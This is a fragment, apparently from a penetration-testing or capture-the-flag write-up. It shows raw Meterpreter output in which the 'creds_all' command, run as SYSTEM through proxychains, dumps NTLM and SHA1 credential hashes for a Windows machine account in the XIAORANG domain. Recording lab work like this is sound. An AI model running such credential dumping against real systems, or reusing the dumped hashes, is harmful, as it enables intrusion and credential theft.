 meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XIAORANG-WIN7$ XIAORANG bbf82750f699b7c1676ec1e2db2a5ab0 c271d90c5e411b160c065aaef24f18b1ece4d00a